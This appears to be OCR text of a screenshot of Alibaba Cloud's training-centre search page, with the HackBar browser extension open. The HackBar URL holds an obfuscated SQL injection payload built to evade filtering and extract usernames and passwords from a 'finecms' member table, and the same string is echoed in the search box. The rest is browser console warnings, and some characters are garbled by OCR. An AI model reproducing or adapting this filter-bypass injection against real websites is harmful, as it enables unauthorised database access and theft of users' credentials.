 阿里云 全球培训中心
搜索SEARCH
共找到 0 门 “.8union*^�{\a|^!!}**select|\*!??@@-- **-- ^!~%*select\N|!.7|1
全部课程
相关课程
没有搜到相关课程，请换个关键词试试！
热门产品
新人特惠专场 云服务器 轻量应用服务器 网站建设 对象存储
关系型数据库 短信服务
关于我们
关注我们：新浪微博
Elements Console Sources Network Performance Memory Application Security HackBar » 3 36
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
https://edu.aliyun.com/search
?q=.8union/*^%a0{\a|^!!}*//*select|\*!??@@-- /*/*-- %26%26^!~%*/select\N|!.7|1&2%2%username,password
from`finecms`.`fn_member` limit 1 offset 1--
Enable POST
ADD HEADER
Console Search
top Filter Default levels 1 hidden
The deviceorientation events are blocked by feature policy. See https://github.com/WIC ??xlly/spl/rp.js,sec…s_e_88_3_f.js?v=1:2
G/feature-policy/blob/master/features.md#sensor-features
??xlly/spl/rp.js,sec…s_e_88_3_f.js?v=1:5
??xlly/spl/rp.js,sec…s_e_88_3_f.js?v=1:5
[Deprecation] Synchronous XMLHttpRequest on the main thread is deprecated because of its ??aliyun/util/1.2.6/index.js:1
detrimental effects to the end user's experience. For more help, check https://xhr.spec.whatwg.org/.
Cross-Origin Read Blocking (CORB) blocked cross-origin response https://promotion.aliyun.com/user/accountInfo.htm?c jquery.js:3
back=jQuery1112074…_1646543963851&_=1646543963852 with MIME type text/html. See https://www.chromestatus.com/feature/562970982403
2768 for more details.
Cross-Origin Read Blocking (CORB) blocked cross-origin response https://promotion.aliyun.com/user/accountInfo.htm?c jquery.js:3
back=jQuery1112074…_1646543963851&_=1646543963853 with MIME type text/html. See https://www.chromestatus.com/feature/562970982403
2768 for more details.